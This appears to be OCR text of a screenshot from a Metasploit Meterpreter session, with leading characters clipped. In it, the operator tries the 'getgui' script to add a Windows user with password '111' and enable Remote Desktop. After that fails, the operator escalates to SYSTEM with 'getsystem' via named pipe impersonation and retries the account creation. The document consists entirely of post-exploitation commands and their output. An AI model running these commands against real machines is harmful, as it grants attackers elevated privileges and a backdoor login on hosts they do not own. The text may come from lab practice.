 eterpreter > run getgui -u 111 -p 111
!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
*] Carlos Perez carlos_perez@darkoperator.com
*] Setting user account for logon
*]     Adding User: 111 with Password: 111
-] Account could not be created
-] Error:
-]
-]
-] NET HELPMSG 2224
*] For cleanup use command: run multi_console_command -r /home/hdp/.msf4/logs/scripts/getgui/clean_up_
230.5153.rc
eterpreter > getsystem
..got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
eterpreter > run getgui -u kali -p 111